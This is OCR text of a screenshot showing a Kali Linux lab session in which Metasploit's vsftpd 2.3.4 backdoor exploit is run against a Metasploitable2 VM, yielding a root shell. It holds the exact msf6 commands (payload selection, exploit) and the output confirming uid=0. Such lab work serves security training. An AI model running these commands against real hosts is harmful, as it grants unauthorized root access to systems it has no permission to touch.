 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7 Metasploitable2-Linux
1 2 3 4 2
Trash
File System
Home
PS> kali@spokhrel157855: /home/kali
File Actions Edit View Help
efinition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_r
b_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already in
itialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENT
IFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_r
b_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous d
efinition of IDENTIFIER was here
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact
with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.200:21 - USER: 331 Please specify the password.
[+] 10.0.0.200:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened (10.0.0.99:38227 -> 10.0.0.200:6200) at 2023-10-13 21
:25:20 -0400
whoami
root
kali@spokhrel157855: ~
File Actions Edit View Help
zsh: suspended sudo ftp 10.0.0.200
┌──(kali㉿spokhrel157855)-[~]
└─$ uname &date
[5] 10123
Linux
[5] done uname
Fri Oct 13 09:27:03 PM EDT 2023
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.